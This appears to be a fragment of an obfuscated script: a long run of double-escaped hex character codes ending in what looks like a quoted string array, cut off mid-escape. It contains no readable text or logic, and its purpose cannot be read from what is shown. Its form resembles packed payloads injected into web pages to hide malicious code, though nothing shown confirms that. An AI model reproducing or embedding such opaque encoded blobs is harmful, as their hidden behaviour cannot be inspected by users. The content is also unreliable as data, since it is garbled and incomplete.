c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x7